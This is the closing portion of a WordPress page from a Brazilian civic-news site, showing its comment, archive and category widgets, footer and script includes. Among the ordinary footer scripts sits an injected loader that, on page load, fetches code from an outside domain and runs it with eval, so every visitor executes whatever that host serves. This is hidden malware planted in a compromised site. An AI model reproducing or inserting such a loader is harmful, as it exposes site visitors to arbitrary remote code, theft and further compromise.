		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='wp-postviews-cache-js-extra'>
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"9302aba776","post_id":"359"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1736872183' id='wp-postviews-cache-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
